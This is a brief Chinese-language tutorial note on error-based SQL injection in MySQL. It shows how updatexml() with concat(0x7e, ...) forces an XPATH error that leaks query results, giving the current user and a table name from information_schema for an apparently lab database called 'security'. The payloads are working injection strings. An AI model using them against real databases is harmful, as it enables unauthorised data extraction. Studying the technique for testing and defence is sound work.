 updatexml()报错注入方法

mysql> select updatexml(1,concat(0x7e,(select user()),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'

select updatexml(1,concat(0x7e,(select user()),0x7e),1);

updatexml()：接收3个参数第一个XML文档，第二个xpath语句，第三个字符串

此处插入SQL查询语句即可

mysql> select updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e),1);

ERROR 1105 (HY000): XPATH syntax error: '~users~'